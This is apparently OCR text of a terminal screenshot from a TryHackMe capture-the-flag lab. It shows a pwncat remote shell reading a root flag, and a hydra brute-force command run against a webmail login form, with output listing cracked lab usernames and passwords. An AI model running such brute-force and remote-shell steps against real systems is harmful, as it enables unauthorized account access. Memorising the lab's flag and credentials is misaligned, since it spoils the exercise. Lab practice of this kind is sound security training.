 john@xps15: /opt/terminator
En
9:44 PM
john@xps15: ~/git/pwncat 112x3
(remote) 10.200.24.138:$PWD# cat root.txt
TBH{b6f17a9c06e75ea4a09b79e8d89f9749}
(remote) 10.200.24.138:$PWD#
john@xps15: ~/ctf/thm/throwback 112x25
john@xps15:~/ctf/thm/throwback$ hydra -I -L usernames.txt -P passwords.txt 10.200.24.232 http-post-form '/src/re
direct.php:login_username=^USER^&secretkey=^PASS^:F=incorrect' -v
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for il
legal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-05 21:39:36
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 299 login tries (l:13/p:23), ~19 tries per task
[DATA] attacking http-post-form://10.200.24.232:80/src/redirect.php:login_username=^USER^&secretkey=^PASS^:F=inc
orrect
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 64.00 tries/min, 64 tries in 00:01h, 235 to do in 00:04h, 16 active
[VERBOSE] Page redirected to http://10.200.24.232/src/webmail.php
[80][http-post-form] host: 10.200.24.232   login: PeanutbutterM   password: Summer2020
[STATUS] 62.00 tries/min, 186 tries in 00:03h, 113 to do in 00:02h, 16 active
[VERBOSE] Page redirected to http://10.200.24.232/src/webmail.php
[80][http-post-form] host: 10.200.24.232   login: DaviesJ   password: Management2018
[VERBOSE] Page redirected to http://10.200.24.232/src/webmail.php
[80][http-post-form] host: 10.200.24.232   login: GongoH   password: Summer2020
[STATUS] 62.00 tries/min, 248 tries in 00:04h, 51 to do in 00:01h, 16 active
[VERBOSE] Page redirected to http://10.200.24.232/src/webmail.php
[80][http-post-form] host: 10.200.24.232   login: MurphyF   password: Summer2020
[VERBOSE] Page redirected to http://10.200.24.232/src/webmail.php
[80][http-post-form] host: 10.200.24.232   login: JeffersD   password: Summer2020